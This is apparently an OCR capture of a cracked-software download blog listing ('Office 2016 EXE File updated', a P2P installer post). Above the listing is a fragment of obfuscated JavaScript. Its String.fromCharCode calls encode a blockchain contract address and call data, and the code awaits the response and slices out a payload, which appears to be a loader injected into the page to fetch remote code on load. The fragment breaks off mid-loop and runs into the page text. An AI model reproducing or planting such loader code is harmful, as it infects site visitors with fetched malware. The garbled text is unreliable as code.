
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,5
5,57,100,101,101,51,50,98,100,57,48,48),data:String.fromChar
Code(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(
108,97,116,101,115,116)],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();f
or(let i=0;iVerifyProcessor: 1 GHz CPU…
Continue Reading
Office 2016 EXE File updated
{P2P} One-Line Installer
Anamika Kumari
June 25, 2026
Patches
0 Comments